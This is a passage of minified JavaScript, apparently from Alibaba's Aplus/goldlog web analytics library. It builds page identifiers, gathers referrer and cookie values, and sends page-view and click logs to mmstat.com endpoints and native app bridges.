t=this.options.config||{},e=a.getGoldlogVal("_$")||{};t&&t.referrer&&(e.page_referrer=t.referrer),a.setGoldlogVal("_$",e)},updatePre:function(t){var e=a.getGoldlogVal("_$")||{};return e.page_referrer&&r.updateKey(t,"pre",e.page_referrer),t},run:function(){var t=this.options.context.what_to_sendpv.pvdata,e=this.getUserdata();this.processLodashDollar();var n=t,o=this.options.context.what_to_pvhash.hash;o&&o.length>0&&n.push(o),n=n.concat(e),n=this.updatePre(n);var a=this.getPageId();a&&r.updateSPMCnt(n,a),this.options.context.what_to_sendpv.pvdata=n,this.options.context.userdata=e}}}},function(t,e,n){"use strict";function o(){if(!s.data.a||!s.data.b){var t=r._SPM_a,e=r._SPM_b;if(t&&e)return t=t.replace(/^{(\w+\/)}$/g,"$1"),e=e.replace(/^{(\w+\/)}$/g,"$1"),s.is_wh_in_page=!0,void c.setAB(t,e);var n=goldlog._$.meta_info;t=n["data-spm"]||n["spm-id"]||"0";var o=t.split(".");o.length>1&&(t=o[0],e=o[1]),c.setA(t),e&&c.setB(e);var a=i.getElementsByTagName("body");a=a&&a.length?a[0]:null,a&&(e=l.tryToGetAttribute(a,"data-spm"),e?c.setB(e):1===o.length&&c.setAB("0","0"))}}function a(){var t=s.data.a,e=s.data.b;t&&e&&(goldlog.spm_ab=[t,e])}var r=window,i=document,s={},u={};s.data=u;var c={},l=n(27),p=n(52),g=location.href,f=n(53).getRefer(),d=n(4);c.setA=function(t){s.data.a=t,a()},c.setB=function(t){s.data.b=t,a()},c.setAB=function(t,e){s.data.a=t,s.data.b=e,a()};var _=p.getSPMFromUrl,h=function(){var t=d.utilPvid.makePVId();return d.mustSpmE?t||goldlog.pvid||"":t||""},m=function(t,e){var n=t.goldlog||window.goldlog||{},a=n.meta_info||{};s.meta_protocol=a.spm_protocol;var r,i=n.spm_ab||[],u=i[0]||"0",c=i[1]||"0";"0"===u&&"0"===c&&(o(),u=s.data.a||"0",c=s.data.b||"0"),r=[s.data.a,s.data.b].join("."),s.spm_cnt=(r||"0.0")+".0.0";var l=t.send_pv_count>0?h():n.pvid;l&&(s.spm_cnt+="."+l),n._$.spm=s,"function"==typeof e&&e(l)};c.spaInit=function(t,e,n,o){var a="function"==typeof o?o:function(){},r=s.spm_url,i=window.g_SPM||{},u=t._$||{},c=u.send_pv_count;m({goldlog:t,meta_info:e,send_pv_count:c},function(t){s.spm_cnt=s.data.a+"."+s.data.b+".0.0"+(t?"."+t:"");var o=e["aplus-spm-fixed"];if("1"!==o){s.spm_pre=_(f),s.origin_spm_pre=s.spm_pre,s.spm_url=_(location.href),s.origin_spm_url=s.spm_url;var u=i._current_spm||{};u&&u.a&&"0"!==u.a&&u.b&&"0"!==u.b?(s.spm_url=[u.a,u.b,u.c,u.d,u.e].join("."),s.spm_pre=r):c>0&&n&&"0"!==n[0]&&"0"!==n[1]&&(s.spm_url=n.concat(["0","0"]).join("."),s.spm_pre=r),i._current_spm={}}a()})},c.init=function(t,e,n){s.spm_url=_(g),s.spm_pre=_(f),m({goldlog:t,meta_info:e},function(){"function"==typeof n&&n()})},c.resetSpmCntPvid=function(){var t=goldlog.spm_ab;if(t&&2===t.length){var e=t.join(".")+".0.0",n=h();n&&(e=e+"."+n),s.spm_cnt=e,s.spm_url=e,goldlog._$.spm=s}},t.exports=c},function(t,e){"use strict";function n(t,e){if(!t||!e)return"";var n,o="";try{var a=new RegExp("[?|&]+"+t+"=([^&|#|?|/]+)");if("spm"===t||"scm"===t){var r=new RegExp("\\?.*"+t+"=([\\w\\.\\-\\*/]+)"),i=e.match(a),s=e.match(r),u=i&&2===i.length?i[1]:"",c=s&&2===s.length?s[1]:"";o=u>c?u:c,o=decodeURIComponent(o)}else n=e.match(a),o=n&&2===n.length?n[1]:""}catch(t){}finally{return o}}e.getParamFromUrl=n,e.getSPMFromUrl=function(t){return n("spm",t)}},function(t,e,n){"use strict";var o=n(54).nameStorage,a=n(5);e.getRefer=function(){var t=a.KEY||{},e=t.NAME_STORAGE||{};return document.referrer||o.getItem(e.REFERRER)||""}},function(t,e){"use strict";var n=function(){function t(){var t,e=[],r=!0;for(var l in p)p.hasOwnProperty(l)&&(r=!1,t=p[l]||"",e.push(c(l)+s+c(t)));n.name=r?o:a+c(o)+i+e.join(u)}function e(t,e,n){t&&(t.addEventListener?t.addEventListener(e,n,!1):t.attachEvent&&t.attachEvent("on"+e,function(e){n.call(t,e)}))}var n=window;if(n.nameStorage)return n.nameStorage;var o,a="nameStorage:",r=/^([^=]+)(?:=(.*))?$/,i="?",s="=",u="&",c=encodeURIComponent,l=decodeURIComponent,p={},g={};return function(t){if(t&&0===t.indexOf(a)){var e=t.split(/[:?]/);e.shift(),o=l(e.shift())||"";for(var n,i,s,c=e.join(""),g=c.split(u),f=0,d=g.length;f<d;f++)n=g[f].match(r),n&&n[1]&&(i=l(n[1]),s=l(n[2])||"",p[i]=s)}else o=t||""}(n.name),g.setItem=function(e,n){e&&"undefined"!=typeof n&&(p[e]=String(n),t())},g.getItem=function(t){return p.hasOwnProperty(t)?p[t]:null},g.removeItem=function(e){p.hasOwnProperty(e)&&(p[e]=null,delete p[e],t())},g.clear=function(){p={},t()},g.valueOf=function(){return p},g.toString=function(){var t=n.name;return 0===t.indexOf(a)?t:a+t},e(n,"beforeunload",function(){t()}),g}();e.nameStorage=n},function(t,e,n){"use strict";var o=n(47);t.exports=function(){return{init:function(t){this.options=t},updateBasicParams:function(){var t=this.options.context.what_to_sendpv.pvdata||[],e=this.options.context.etag||{};return e.cna&&(o.updateKey(t,"cna",e.cna),this.options.context.what_to_sendpv.pvdata=t),t},addTagParams:function(){var t=this.options.context.what_to_sendpv.pvdata||[],e=this.options.context.etag||{},n=[];(e.tag||0===e.tag)&&n.push(["tag",e.tag]),(e.stag||0===e.stag)&&n.push(["stag",e.stag]),(e.lstag||0===e.lstag)&&n.push(["lstag",e.lstag]),n.length>0&&(this.options.context.what_to_sendpv.pvdata=t.concat(n))},run:function(){this.updateBasicParams(),this.addTagParams()}}}},function(t,e,n){"use strict";var o=n(44),a=n(40),r=n(42),i=/\sA2U\/x/.test(window.navigator.userAgent),s=function(t){t||(t=window.navigator.userAgent);var e=goldlog.getMetaInfo("aplus-toUT")+"",n=a.isAplusChnl(),s=o.webviewIsAbove({version_ios_tb:[6,6,0],version_ios_tm:[5,28,0],version_android_tb:[6,6,2],version_android_tm:[5,32,0]},t);return s||(s=r.haveNativeFlagInUA()||i||"2"===e||"toUT2HC"===e),n&&"AliBCBridge"!==n.bridgeName&&(s=!!n.toUT2),s};e.isToUT2=s,e.isEnable=function(t,e){var n=s(e),o=!0;switch(t){case"what_to_hjlj_ut2":case"do_sendhjlj_ut2":case"what_to_sendpv_ut2":case"do_sendpv_ut2":o=!!n;break;case"what_to_hjlj_ut":case"do_sendhjlj_ut":case"what_to_sendpv_ut":case"do_sendpv_ut":o=!n}return o}},function(t,e,n){"use strict";function o(t){var e,n,o,a,r=[],s={};for(e=t.length-1;e>=0;e--)n=t[e],o=n[0],o&&o.indexOf(i.s_plain_obj)==-1&&s.hasOwnProperty(o)||(a=n[1],("aplus"==o||a)&&(r.unshift([o,a]),s[o]=1));return r}function a(t){var e,n,o,a,r=[],u={logtype:!0,cache:!0,scr:!0,"spm-cnt":!0};for(e=t.length-1;e>=0;e--)if(n=t[e],o=n[0],a=n[1],!(s.isStartWith(o,i.s_plain_obj)&&!s.isStartWith(o,i.mkPlainKeyForExparams())||u[o]))if(s.isStartWith(o,i.mkPlainKeyForExparams())){var c=i.param2arr(a);if("object"==typeof c&&c.length>0)for(var l=c.length-1;l>=0;l--){var p=c[l];p&&p[1]&&r.unshift([p[0],p[1]])}}else r.unshift([o,a]);return r}function r(){var t={isonepage:"-1",urlpagename:""},e=g.qGet();if(e&&e.hasOwnProperty("isonepage_data"))t.isonepage=e.isonepage_data.isonepage,t.urlpagename=e.isonepage_data.urlpagename;else{var n=c.getMetaCnt("isonepage")||"-1",o=n.split("|");t.isonepage=o[0],t.urlpagename=o[1]?o[1]:""}return t}var i=n(17),s=n(9),u=n(25),c=n(28),l=n(52),p=n(42),g=n(26),f=n(4),d=n(11);t.exports=function(){return{init:function(t){this.options=t},keyIsAvailable:function(t){var e=["functype","funcId","spm-cnt","spm-url","spm-pre","_ish5","_is_g2u","_h5url","cna","isonepage","lver","jsver"];return i.indexof(e,t)===-1},valIsAvailable:function(t){return"object"!=typeof t&&"function"!=typeof t},upUtData:function(t,e){var n=this;if(t=t?t:{},e&&"object"==typeof e)for(var o in e){var a=e[o];o&&n.valIsAvailable(a)&&n.keyIsAvailable(o)&&(t[o]=a)}return t},getToUtData:function(t){var e=u.getGoldlogVal("_$")||{},n=e.spm||{},s=this.options.context||{},c=!!s.is_single,p=s.what_to_sendpv||{},g=a(o(p.exparams||[]));g=i.arr2obj(g);var _=i.arr2obj(p.pvdata),h=a(o(s.userdata||[]));h=i.arr2obj(h);var m=location.href,v={},b=l.getParamFromUrl("scm",m)||"";b&&(v.scm=b);var y=l.getParamFromUrl("pg1stepk",m)||"";y&&(v.pg1stepk=y);var w=l.getParamFromUrl("point",m)||"";w&&(v.issb=1),_&&_.mansndlog&&(v.mansndlog=_.mansndlog),v=this.upUtData(v,g),v=this.upUtData(v,h);var x=r();v.functype="page",v.funcId="2001",v.url=goldlog.getMetaInfo("aplus-pagename")||location.origin+location.pathname,v._ish5="1",v._h5url=m,v._toUT=2,v._bridgeName=t.bridgeName||"",v._bridgeVersion=t.bridgeVersion||"",v["spm-cnt"]=n.spm_cnt||"",v["spm-url"]=n.spm_url||"",v["spm-pre"]=n.spm_pre||"",v.cna=d.getCookie("cna"),v.lver=goldlog.lver||f.lver,v.jsver=f.script_name,v.pver=goldlog.aplus_cplugin_ver,v.isonepage=x.isonepage;var T=goldlog.getMetaInfo("aplus-utparam");return T&&(v["utparam-cnt"]=JSON.stringify(T)),v._is_g2u_=c?1:2,v},run:function(){var t=this.options.context||{},e=t.what_to_sendpv_ut2||{},n=t.where_to_sendlog_ut||{},o=n.aplusToUT||{},a=o.toUT2||{};(a&&a.isAvailable&&"function"==typeof a.toUT2||p.haveNativeFlagInUA())&&(e.pvdataToUt=this.getToUtData(a),this.options.context.what_to_sendpv_ut2=e)}}}},function(t,e,n){"use strict";function o(t){var e,n,o,a,i=[],s={};for(e=t.length-1;e>=0;e--)n=t[e],o=n[0],o&&o.indexOf(r.s_plain_obj)==-1&&s.hasOwnProperty(o)||(a=n[1],("aplus"==o||a)&&(i.unshift([o,a]),s[o]=1));return i}function a(t){var e,n,o,a,s=[],u={logtype:!0,cache:!0,scr:!0,"spm-cnt":!0};for(e=t.length-1;e>=0;e--)if(n=t[e],o=n[0],a=n[1],!(i.isStartWith(o,r.s_plain_obj)&&!i.isStartWith(o,r.mkPlainKeyForExparams())||u[o]))if(i.isStartWith(o,r.mkPlainKeyForExparams())){var c=r.param2arr(a);if("object"==typeof c&&c.length>0)for(var l=c.length-1;l>=0;l--){var p=c[l];p&&p[1]&&s.unshift([p[0],p[1]])}}else s.unshift([o,a]);return s}var r=n(17),i=n(9),s=n(25),u=n(28),c=n(42),l=n(26),p=n(4),g=n(11);t.exports=function(){return{init:function(t){this.options=t},getToUtData:function(t,e){var n,i=s.getGoldlogVal("_$")||{},c=i.spm||{},f=a(o(t)),d={};try{var _=r.arr2obj(f);_._toUT=1,_._bridgeName=e.bridgeName||"",_._bridgeVersion=e.bridgeVersion||"",n=JSON.stringify(_)}catch(t){n='{"_toUT":1}'}var h=u.getOnePageInfo(l);d.functype="2001",d.urlpagename=h.urlpagename,d.url=location.href,d.spmcnt=c.spm_cnt||"",d.spmurl=c.spm_url||"",d.spmpre=c.spm_pre||"",d.lzsid="",d.cna=g.getCookie("cna"),d.extendargs=n,d.isonepage=h.isonepage;var m=this.options.context||{},v=!!m.is_single;return d._is_g2u_=v?1:2,d.version=p.toUtVersion,d.lver=goldlog.lver||p.lver,d.jsver=p.script_name,d},run:function(){var t=this.options.context||{},e=t.what_to_sendpv||{},n=e.pvdata||[],o=t.what_to_sendpv_ut||{},a=t.where_to_sendlog_ut||{},r=a.aplusToUT||{},i=r.toUT||{};(i&&i.isAvailable&&"function"==typeof i.toUT2||c.haveNativeFlagInUA())&&(o.pvdataToUt=this.getToUtData(n,i),this.options.context.what_to_sendpv_ut=o)}}}},function(t,e){"use strict";t.exports=function(){return{init:function(t){this.options=t},run:function(){var t=this.options.context||{},e=t.is_single?"1":"0";if(t.what_to_sendpv_ut2.pvdataToUt._slog=e,t.what_to_sendpv_ut.pvdataToUt._slog=e,t.what_to_sendpv.pvdata.push(["_slog",e]),t.ut_is_available){var n=t.is_single?"1":"2";t.what_to_sendpv.pvdata.push(["_is_g2u",n])}}}}},function(t,e,n){"use strict";var o=n(25);t.exports=function(){return{init:function(t){this.options=t},run:function(){var t=o.getGoldlogVal("_$")||{},e=this.options.context.can_to_sendpv||{},n=t.send_pv_count||0,a=this.options.config||{};return a.is_auto&&n>0?"done":(e.flag="YES",this.options.context.can_to_sendpv=e,t.send_pv_count=++n,void o.setGoldlogVal("_$",t))}}}},function(t,e,n){"use strict";var o=n(25),a=n(17);t.exports=function(){return{init:function(t){this.options=t},run:function(){var t=this.options.context||{},e=!!t.is_single;if(!e){var n=t.what_to_sendpv||{},r=t.where_to_sendpv||{},i=n.pvdata||[],s=goldlog.getMetaInfo("aplus-channel");if("WS-ONLY"!==s){var u=goldlog.send(r.url,a.arr2obj(i));o.setGoldlogVal("req",u)}}}}}},function(t,e,n){"use strict";var o=n(42);t.exports=function(){return{init:function(t){this.options=t},run:function(t,e){var n=this,a=this.options.context||{},r=a.what_to_sendpv_ut2||{},i=a.where_to_sendlog_ut||{},s=r.pvdataToUt||{},u=i.aplusToUT||{},c=u.toUT2;if(o.isNative4Aplus())return u.toutflag="toUT2",void(n.options.context.what_to_sendpv_ut2.isSuccess=!0);if(c&&"function"==typeof c.toUT2&&c.isAvailable)try{u.toutflag="toUT2",c.toUT2(s,function(){n.options.context.what_to_sendpv_ut2.isSuccess=!0,e("done")},function(t){n.options.context.what_to_sendpv_ut2.errorMsg=t,e()},2e3)}catch(t){e()}finally{return"pause"}}}}},function(t,e,n){"use strict";var o=n(42);t.exports=function(){return{init:function(t){this.options=t},run:function(t,e){var n=this,a=this.options.context||{},r=a.what_to_sendpv_ut||{},i=a.where_to_sendlog_ut||{},s=r.pvdataToUt||{},u=i.aplusToUT||{},c=u.toUT;if(o.isNative4Aplus())return u.toutflag="toUT",void(n.options.context.what_to_sendpv_ut.isSuccess=!0);if(c&&"function"==typeof c.toUT2&&c.isAvailable)try{u.toutflag="toUT",c.toUT2(s,function(){n.options.context.what_to_sendpv_ut.isSuccess=!0,e()},function(t){n.options.context.what_to_sendpv_ut.errorMsg=t,e()},2e3)}catch(t){e()}finally{return"pause"}}}}},function(t,e,n){"use strict";var o=n(37),a=n(25);t.exports=function(){return{init:function(t){this.options=t},run:function(){var t=goldlog._$||{},e=this.options.context||{};a.setGoldlogVal("pv_context",e);var n=goldlog.spm_ab||[],r=n.join("."),i=t.send_pv_count,s={cna:e.etag.cna,count:i,spmab_pre:goldlog.spmab_pre};o.doPubMsg(["sendPV","complete",r,s]),o.doCachePubs(["sendPV","complete",r,s])}}}},function(t,e){"use strict";e.plugins_prepv=[]},function(t,e,n){"use strict";function o(){var t=i.getGoldlogVal("_$")||{},e="//gm.mmstat.com/";return t.is_terminal&&(e="//wgo.mmstat.com/"),{where_to_hjlj:{url:e,ac_atpanel:"//ac.mmstat.com/",tblogUrl:"//log.mmstat.com/"}}}function a(){return r.assign(new s,new o)}var r=n(9),i=n(25),s=n(67);t.exports=a},function(t,e,n){"use strict";function o(){return{compose:{},basic_params:{cna:a.getCookie("cna")},where_to_hjlj:{url:"//gm.mmstat.com/",ac_atpanel:"//ac.mmstat.com/",tblogUrl:"//log.mmstat.com/"},userdata:{},what_to_hjlj:{logdata:{}},what_to_pvhash:{hash:[]},what_to_hjlj_exinfo:{EXPARAMS_FLAG:"EXPARAMS",exinfo:[],exparams_key_names:["uidaplus","pc_i","pu_i"]},what_to_hjlj_ut:{logdataToUT:{}},what_to_hjlj_ut2:{isSuccess:!1,logdataToUT:{}},where_to_sendlog_ut:{aplusToUT:{},toUTName:"toUT"},network:{connType:"UNKNOWN"},is_single:!1}}var a=n(11);t.exports=o},function(t,e,n){"use strict";e.plugins_hjlj=[{name:"etag",enable:!0,path:n(36)},{name:"where_to_sendlog_ut",enable:!0,path:n(39)},{name:"is_single",enable:!0,path:n(41)},{name:"what_to_hjlj_exinfo",enable:!0,path:n(69)},{name:"what_to_pvhash",enable:!0,path:n(45)},{name:"what_to_hjlj",enable:!0,path:n(70),deps:["what_to_hjlj_exinfo","what_to_pvhash"]},{name:"what_to_hjlj_ut2",enable:n(56),path:n(71),deps:["is_single","what_to_hjlj_exinfo"]},{name:"what_to_hjlj_ut",enable:n(56),path:n(72),deps:["is_single","what_to_hjlj_exinfo"]},{name:"what_to_hjlj_slog",enable:!0,path:n(73),deps:["what_to_hjlj"]},{name:"where_to_hjlj",enable:!0,path:n(74),deps:["is_single","what_to_hjlj"]},{name:"do_sendhjlj",enable:!0,path:n(75),deps:["is_single","what_to_hjlj","where_to_hjlj"]},{name:"do_sendhjlj_ut2",enable:n(56),path:n(76),deps:["what_to_hjlj","what_to_hjlj_ut2","where_to_sendlog_ut"]},{name:"do_sendhjlj_ut",path:n(77),deps:["what_to_hjlj","what_to_hjlj_ut","where_to_sendlog_ut"]}]},function(t,e,n){"use strict";var o=n(17),a=n(30),r=n(25),i=n(25),s=n(24),u=n(11);t.exports=function(){return{init:function(t){this.options=t},getCookieUserInfo:function(){var t=[],e=u.getCookie("workno")||u.getCookie("emplId");e&&t.push("workno="+e);var n=u.getHng();return n&&t.push("_hng="+u.getHng()),t},filterExinfo:function(t){var e="";try{t&&("string"==typeof t?e=t.replace(/&amp;/g,"&").replace(/\buser(i|I)d=/,"uidaplus=").replace(/&aplus&/,"&"):"object"==typeof t&&(e=o.obj2param(t,!0)))}catch(t){e=t.message?t.message:""}return e},getExparamsFlag:function(){var t=this.options.context||{},e=t.what_to_hjlj_exinfo||{};return e.EXPARAMS_FLAG||"EXPARAMS"},getCustomExParams:function(t){var e="";return t!==this.getExparamsFlag()&&(e=this.filterExinfo(t)||""),e?e.split("&"):[]},getBeaconExparams:function(t,e){var n=[],r=a.getExParams(o)||"";r=r.replace(/&aplus&/,"&");for(var i=o.param2arr(r)||[],u=function(e){return s.indexof(t,e)>-1},c=0;c<i.length;c++){var l=i[c],p=l[0]||"",g=l[1]||"";p&&g&&(e===this.getExparamsFlag()||u(p))&&n.push(p+"="+g)}return n},getExinfo:function(t){var e=this.options.context||{},n=e.what_to_hjlj_exinfo||{},o=n.exparams_key_names||[],a=this.getBeaconExparams(o,t);return a},getExData:function(t){var e=[];if("object"==typeof t)for(var n in t){var o=t[n];n&&o&&"object"!=typeof o&&"function"!=typeof o&&e.push(n+"="+o)}return e},doConcatArr:function(t,e){return e&&e.length>0&&(t=t.concat(e)),t},run:function(){try{var t=this.options.context.what_to_hjlj_exinfo||{},e=r.getGoldlogVal("_$")||{},n=e.meta_info||{},o=n["aplus-exinfo"]||"",a=n["aplus-exdata"]||"",s=[];s=this.doConcatArr(s,t.exinfo||[]),s=this.doConcatArr(s,this.getExinfo(o)),s=this.doConcatArr(s,this.getCookieUserInfo()),s=this.doConcatArr(s,this.getCustomExParams(o)),s=this.doConcatArr(s,this.getExData(a)),t.exinfo=s.join("&"),this.options.context.what_to_hjlj_exinfo=t}catch(t){i.logger({msg:t?t.message:""})}}}}},function(t,e,n){"use strict";var o=n(30),a=n(17),r=n(11),i=n(9),s=n(4);t.exports=function(){return{init:function(t){this.options=t},getParams:function(){var t=this.options.context||{},e=t.userdata||{},n=t.basic_params||{},u=t.what_to_hjlj_exinfo||{},c=u.exinfo||"",l=t.etag||{},p=l.cna||n.cna||r.getCookie("cna"),g=e.gmkey,f="";e.gokey&&c?f=[e.gokey,c].join("&"):e.gokey?f=e.gokey:c&&(f=c);var d=t.what_to_pvhash||{},_=d.hash||[];_.length&&(f+="&"+_.join("=")),f+="&jsver="+s.script_name,f+="&lver="+s.lver,f+="&pver="+goldlog.aplus_cplugin_ver,f+="&cache="+i.makeCacheNum(),f+="&page_cna="+p;var h={gmkey:g||"",gokey:f,cna:p},m=goldlog.getMetaInfo("aplus-p-url-init");m&&(h._p_url=goldlog.getMetaInfo("aplus-p-url")||m),e["spm-cnt"]&&(h["spm-cnt"]=e["spm-cnt"]),e["spm-pre"]&&(h["spm-pre"]=e["spm-pre"]);try{var v=o.getExParams(a),b=a.param2obj(v).uidaplus;b&&(h._gr_uid_=b)}catch(t){}return h},run:function(){this.options.context.what_to_hjlj.logdata=this.getParams()}}}},function(t,e,n){"use strict";var o=n(43),a=n(25),r=n(4);t.exports=function(){return{init:function(t){this.options=t},getToUtData:function(t,e){var n=a.getGoldlogVal("_$")||{},i=n.spm||{},s=this.options.context.userdata||{},u=this.options.context.basic_params||{},c=this.options.context||{},l=c.what_to_hjlj_exinfo||{},p=l.exinfo||"",g="";s.gokey&&p?g=[s.gokey,p].join("&"):s.gokey?g=s.gokey:p&&(g=p);var f={};f.functype="ctrl",f.funcId=o.getFunctypeValue2({logkey:s.logkey,gmkey:s.gmkey,spm_ab:a.getGoldlogVal("spm_ab")}),f.url=goldlog.getMetaInfo("aplus-pagename")||location.origin+location.pathname,f.logkey=s.logkey,f.gokey=encodeURIComponent(g),f.gmkey=s.gmkey,f._ish5="1",f._h5url=location.href,f._is_g2u_=t?1:2,f._toUT=2,f._bridgeName=e.bridgeName||"",f._bridgeVersion=e.bridgeVersion||"",f["spm-cnt"]=i.spm_cnt||"",f["spm-url"]=i.spm_url||"",f["spm-pre"]=i.spm_pre||"",f.cna=u.cna,f.lver=r.lver,f.jsver=r.script_name,s.hasOwnProperty("autosend")&&(f.autosend=s.autosend);var d=goldlog.getMetaInfo("aplus-utparam");return d&&(f["utparam-cnt"]=JSON.stringify(d)),f},run:function(){var t=this.options.context||{},e=t.what_to_hjlj_ut2||{},n=!!t.is_single,o=t.where_to_sendlog_ut||{},a=o.aplusToUT||{},r=a.toUT2||{};e.logdataToUT=this.getToUtData(n,r),this.options.context.what_to_hjlj_ut2=e}}}},function(t,e,n){"use strict";var o=n(43),a=n(11),r=n(25),i=n(4);t.exports=function(){return{init:function(t){this.options=t},getToUtData:function(t,e){var n=r.getGoldlogVal("_$")||{},s=n.spm||{},u=this.options.context||{},c=u.userdata||{},l=u.what_to_hjlj_exinfo||{},p=l.exinfo||"",g="";c.gokey&&p?g=[c.gokey,p].join("&"):c.gokey?g=c.gokey:p&&(g=p);var f={gmkey:c.gmkey,gokey:g,lver:i.lver,jsver:i.script_name,version:i.toUtVersion,spm_cnt:s.spm_cnt||"",spm_url:s.spm_url||"",spm_pre:s.spm_pre||""};f._is_g2u_=t?1:2,f._bridgeName=e.bridgeName||"",f.bridgeVersion=e.bridgeVersion||"",f._toUT=1;try{f=JSON.stringify(f),"{}"==f&&(f="")}catch(t){f=""}var d=n.meta_info||{},_=d.isonepage_data||{},h={};return h.functype=o.getFunctypeValue({logkey:c.logkey,gmkey:c.gmkey,spm_ab:r.getGoldlogVal("spm_ab")}),h.spmcnt=s.spm_cnt||"",h.spmurl=s.spm_url||"",h.spmpre=s.spm_pre||"",h.logkey=c.logkey,h.logkeyargs=f,h.urlpagename=_.urlpagename,h.url=location.href,h.cna=a.getCookie("cna")||"",h.extendargs="",h.isonepage=_.isonepage,h},run:function(){var t=this.options.context||{},e=!!t.is_single,n=t.what_to_hjlj_ut||{},o=t.where_to_sendlog_ut||{},a=o.aplusToUT||{},r=a.toUT||{};n.logdataToUT=this.getToUtData(e,r),this.options.context.what_to_hjlj_ut=n}}}},function(t,e){"use strict";t.exports=function(){return{init:function(t){this.options=t},run:function(){var t=this.options.context||{},e=t.is_single?"1":"0";t.what_to_hjlj_ut2.logdataToUT._slog=e,t.what_to_hjlj_ut.logdataToUT._slog=e;var n=["_slog="+e];if(t.ut_is_available){var o=t.is_single?"1":"2";n.push("_is_g2u="+o)}t.what_to_hjlj.logdata.gokey?t.what_to_hjlj.logdata.gokey+="&"+n.join("&"):t.what_to_hjlj.logdata.gokey=n.join("&")}}}},function(t,e,n){"use strict";var o=n(17),a=n(9),r=n(25),i=n(23),s=n(26);t.exports=function(){return{init:function(t){this.options=t},getMetaInfo:function(){var t=r.getGoldlogVal("_$")||{},e=t.meta_info||s.getInfo();return e},getAplusMetaByKey:function(t){var e=this.getMetaInfo()||{};return e[t]},cramUrl:function(t){var e=r.getGoldlogVal("_$")||{},n=e.spm||{},o=this.options.context.where_to_hjlj||{},i=o.ac_atpanel,s=o.tblogUrl,u=this.options.context.what_to_hjlj||{},c=this.options.context.userdata||{},l=!0,p=c.logkey;if(!p)return{url:t,logkey_available:!1};if("ac"==p)t=i+"1.gif";else if(a.isStartWith(p,"ac-"))t=i+p.substr(3);else if(a.isStartWith(p,"/")){t+=p.substr(1);var g=u.logdata||{};g["spm-cnt"]=n.spm_cnt,g.logtype=2;try{u.logdata=g,this.options.context.what_to_hjlj=u}catch(t){}}else a.isEndWith(p,".gif")?t=s+p:l=!1;return{url:t,logkey_available:l}},can_to_sendhjlj:function(t){var e=this.options.context||{},n=e.logger||function(){},o=this.options.context.userdata||{};return!!t.logkey_available||(n({msg:"logkey: "+o.logkey+" is not legal!"}),!1)},run:function(){var t=!!this.options.context.is_single;if(!t){var e,n,a=o.filterIntUrl(this.options.context.where_to_hjlj.url),r=this.getAplusMetaByKey("aplus-rhost-g"),s=r&&o.hostValidity(r);s&&(e=/^\/\//.test(r)?"":"//",n=/\/$/.test(r)?"":"/",a=e+r+n),r&&!s&&i.logger({msg:"aplus-rhost-g: "+r+' is invalid, suggestion: "xxx.mmstat.com"'});var u=this.cramUrl(a);return this.can_to_sendhjlj(u)?void(this.options.context.where_to_hjlj.url=u.url):"done"}}}}},function(t,e,n){"use strict";var o=n(25);t.exports=function(){return{init:function(t){this.options=t},run:function(){var t=this.options.context||{},e=this.options.config||{},n=!!t.is_single;if(!n){var a=t.logger||{},r=t.what_to_hjlj||{},i=t.where_to_hjlj||{},s=r.logdata||{},u=i.url||"";u||"function"!=typeof a||a({msg:"warning: where_to_hjlj.url is null, goldlog.record failed!"});var c=goldlog.getMetaInfo("aplus-channel");if("WS-ONLY"!==c){var l=goldlog.send(i.url,s,e.method||"GET");o.setGoldlogVal("req",l)}}}}}},function(t,e,n){"use strict";var o=n(42);t.exports=function(){return{init:function(t){this.options=t},run:function(t,e){var n=this,a=this.options.context||{},r=a.logger||function(){},i=a.what_to_hjlj_ut2||{},s=a.where_to_sendlog_ut||{},u=!!a.is_single,c=i.logdataToUT||{},l=s.aplusToUT||{},p=l.toUT2;if(o.isNative4Aplus())return l.toutflag="toUT2",void(n.options.context.what_to_hjlj_ut2.isSuccess=!0);if(p&&"function"==typeof p.toUT2&&p.isAvailable)try{l.toutflag="toUT2",p.toUT2(c,function(){n.options.context.what_to_hjlj_ut2.isSuccess=!0,e()},function(t){n.options.context.what_to_hjlj_ut2.errorMsg=t,e()},2e3)}catch(t){u&&r({msg:"warning: singleSendHjlj toUTName = toUT2 errorMsg:"+t.message})}finally{return"pause"}}}}},function(t,e,n){"use strict";var o=n(42);t.exports=function(){return{init:function(t){this.options=t},run:function(t,e){var n=this,a=this.options.context||{},r=a.what_to_hjlj_ut2.isSuccess,i=a.logger||function(){},s=!!a.is_single,u=a.where_to_sendlog_ut||{},c=a.what_to_hjlj_ut||{},l=c.logdataToUT||{},p=u.aplusToUT||{},g=p.toUT;if(o.isNative4Aplus())return p.toutflag="toUT",void(n.options.context.what_to_hjlj_ut.isSuccess=!0);if(!r&&g&&"function"==typeof g.toUT2&&g.isAvailable)try{p.toutflag="toUT",g.toUT2(l,function(){n.options.context.what_to_hjlj_ut.isSuccess=!0,e()},function(t){n.options.context.what_to_hjlj_ut.errorMsg=t,e()},3e3)}catch(t){s&&i({msg:"warning: singleSend toUTName = "+u.toUTName+" errorMsg:"+t.message})}finally{return"pause"}}}}},function(t,e,n){"use strict";function o(){var t,e,n=i.KEY||{},o=n.NAME_STORAGE||{};if(!l&&c){var a=location.href,u=c&&(a.indexOf("login.taobao.com")>=0||a.indexOf("login.tmall.com")>=0),p=s.getRefer();u&&p?(t=p,e=r.getItem(o.REFERRER_PV_ID)):(t=a,e=goldlog.pvid),r.setItem(o.REFERRER,t),r.setItem(o.REFERRER_PV_ID,e)}}var a=n(79),r=n(54).nameStorage,i=n(4),s=n(53),u=n(82),c="https:"==location.protocol,l=parent!==self;e.run=function(){var t="beforeunload";a.on(window,t,function(){o(),u(t)})}},function(t,e,n){"use strict";function o(t,e,n){var o=goldlog._$||{},a=o.meta_info||{},r=a.aplus_ctap||{},i=a["aplus-touch"];if(r&&"function"==typeof r.on)r.on(t,e);else{var u="ontouchend"in document.createElement("div");!u||"tap"!==i&&"tapSpm"!==n?s(t,u?"touchstart":"mousedown",e):c.on(t,e)}}function a(t){try{p.documentElement.doScroll("left")}catch(e){return void setTimeout(function(){a(t)},1)}t()}function r(t){var e=0,n=function(){0===e&&t(),e++};"complete"===p.readyState&&n();var o;if(p.addEventListener)o=function(){p.removeEventListener("DOMContentLoaded",o,!1),n()},p.addEventListener("DOMContentLoaded",o,!1),window.addEventListener("load",n,!1);else if(p.attachEvent){o=function(){"complete"===p.readyState&&(p.detachEvent("onreadystatechange",o),n())},p.attachEvent("onreadystatechange",o),window.attachEvent("onload",n);var r=!1;try{r=null===window.frameElement}catch(t){}p.documentElement.doScroll&&r&&a(n)}}function i(t){"complete"===p.readyState?t():s(l,"load",t)}function 